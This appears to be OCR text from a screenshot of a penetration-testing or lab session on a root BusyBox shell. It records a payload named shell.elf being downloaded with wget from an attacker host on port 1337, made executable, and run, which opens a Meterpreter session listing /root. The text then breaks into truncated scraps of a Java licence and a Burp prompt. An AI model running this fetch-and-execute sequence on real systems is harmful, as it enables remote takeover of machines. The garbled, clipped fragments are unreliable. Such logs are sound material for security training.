 bash-4.4# ls
ls
message.txt  shell
bash-4.4# rm shell
rm shell
bash-4.4# wget
wget
BusyBox v1.27.2 (2018-06-06 09:08:44 UTC) multi-call binary.

Usage: wget [-c|--continue] [--spider] [-q|--quiet] [-O|--output-document FILE]
        [--header 'header: value'] [-Y|--proxy on/off] [-P DIR]
        [-S|--server-response] [-U|--user-agent AGENT] [-T SEC] URL...

Retrieve files via HTTP or FTP

        --spider        Only check URL existence: $? is 0 if exists
        -c              Continue retrieval of aborted transfer
        -q              Quiet
        -P DIR          Save to DIR (default .)
        -S              Show server response
        -T SEC          Network read timeout is SEC seconds
        -O FILE         Save to FILE ('-' for stdout)
        -U STR          Use STR for User-Agent header
        -Y on/off       Use proxy
bash-4.4# wget http://192.168.43.35:1337/shell.elf
wget http://192.168.43.35:1337/shell.elf
Connecting to 192.168.43.35:1337 (192.168.43.35:1337)
shell.elf            100% |*******************************|   207   0:00:00 ETA
bash-4.4# ls
ls
message.txt  shell.elf
bash-4.4# chmod +x shell.elf
chmod +x shell.elf
bash-4.4# ./shell.elf
./shell.elf
[*] Meterpreter s
2019-08-25 05:21
meterpreter > ls
Listing: /root
==============
Mode
----
100644/rw-r--r--
100755/rwxr-xr-x
meterpreter >
THE OFFICIAL JAVA RUN
THE SOFTWARE YOU AG
THE LICENSOR WHICH W
OF THIS LICENCE AND T
TO YOU AND YOU MUST
INSTALLATION WILL TER
Help improve Burp b